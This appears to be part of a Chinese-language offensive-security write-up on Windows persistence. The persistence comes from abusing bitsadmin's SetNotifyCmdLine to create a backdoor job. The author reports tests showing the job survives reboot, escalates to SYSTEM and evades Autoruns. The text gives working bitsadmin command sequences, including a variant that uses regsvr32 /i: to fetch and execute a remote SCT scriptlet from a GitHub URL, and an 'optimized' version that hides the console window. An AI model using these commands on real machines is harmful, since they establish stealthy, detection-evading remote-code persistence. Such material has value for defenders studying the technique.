
需要的输入如下:
#!bash bitsadmin.exe /SetNotifyCmdLine {636718A7-F55C-4C5B-AACC-665E6C3F42F7} "%COMSPEC%" "cmd.exe /c regedit.exe" 查看GUID: {636718A7-F55C-4C5B-AACC-665E6C3F42F7} 的notification command line,输入如下:
#!bash bitsadmin /GetNotifyCmdLine {636718A7-F55C-4C5B-AACC-665E6C3F42F7} 发现添加成功
重启系统,桌面自动弹出如下消息,如图

结论3:
可以提权至system来修改系统中其他下载任务的参数,如微软的补丁更新下载
测试4:
运行Autoruns,查看开机启动项
对比后门在使用前后是否有不同,如图,没有区别,也就是说没有找到bitsadmin的启动项

结论4:
通过bitsadmin执行命令可绕过Autoruns的检测
测试5:
分别在Win7 、Win8、Server 2008上面测试
结论5:
测试成功,bitsadmin支持自win7以来的windows系统,所以本文的方法也适用于自win7以来的windows系统
0x06 JSRAT&SCT
简单介绍一下同jsrat结合的用法,使用sct的方式启动,演示代码为弹出计算器
1、测试代码:
#!bash regsvr32.exe /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll 
2、标准bitsadminexec启动代码
#!bash bitsadmin /create backdoor bitsadmin /addfile backdoor %comspec% %temp%/cmd.exe bitsadmin.exe /SetNotifyCmdLine backdoor "%COMSPEC%" "cmd.exe /c regsvr32.exe /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll" bitsadmin /Resume backdoor 
如图,启动时会弹出cmd的黑框,所以需要优化代码
3、优化bitsadminexec启动代码
#!bash bitsadmin /create backdoor bitsadmin /addfile backdoor %comspec% %temp%/cmd.exe bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll" bitsadmin /Resume backdoor 